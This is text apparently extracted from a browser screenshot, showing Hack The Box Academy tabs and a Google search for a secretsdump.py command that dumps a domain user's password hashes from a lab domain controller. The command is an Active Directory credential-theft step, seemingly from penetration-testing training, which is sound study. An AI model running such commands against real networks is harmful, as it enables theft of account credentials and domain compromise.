 Hack The Box - Academy Hack The Box - Academy Meet - hde-asrp-jao New tab
secretsdump.py -outputfile inlanefreight_hashes -just-dc-user bross INLANEFREIGHT/adunn@172.16.5.5
secretsdump.py -outputfile inlanefreight_hashes -just-dc-user bross INLANEFREIGHT/adunn@172.16.5.5 - Google Search
Filter your search: Đại học FPT- FPT University History Favorites Tabs